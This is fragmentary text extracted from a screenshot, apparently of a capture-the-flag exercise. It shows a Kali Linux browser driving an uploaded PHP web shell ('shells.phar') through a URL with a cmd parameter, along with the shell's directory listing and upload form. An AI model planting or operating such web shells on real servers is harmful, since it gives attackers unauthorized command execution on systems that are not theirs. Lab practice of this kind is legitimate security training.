 10.10.11.241:8080/uploads/shells.phar?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=ca
BUR
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Viewing directory /var/www/html/uploads
Execute
Browse... No file selected.
Upload File
Result of command execution:
Name Owner Permissions
. root drwxrwxr-x
.. www-data drwxrwxr-x
l www-data drwxrwxr-x
m www-data drwxrwxr-x
shells.phar www-data drwxrwxr-x
u www-data drwxrwxr-x
w www-data drwxrwxr-x